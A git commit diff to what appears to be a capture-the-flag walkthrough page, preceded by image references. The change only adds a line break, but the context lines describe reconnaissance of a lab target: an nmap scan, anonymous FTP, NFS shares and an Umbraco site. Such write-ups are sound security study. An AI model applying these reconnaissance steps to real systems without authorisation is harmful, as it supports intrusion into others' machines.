




==== commit 6d39ed19: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -26,7 +26,7 @@
 					
 					We start out with the usual nmap scan <br/> <br/>
 					
-					<img src="images/nmap.png" alt="nmap" class="inline"/> <br/>
+					<img src="images/nmap.png" alt="nmap" class="inline"/> <br/><br/>
 					
 					Points of interest here are that we have anonymous FTP access, a web server, and some nfs shares. <br/> <br/>
 					FTP was a dead end with nothing inside. And on the website we have a dummy Umbraco install. <br/> <br/>
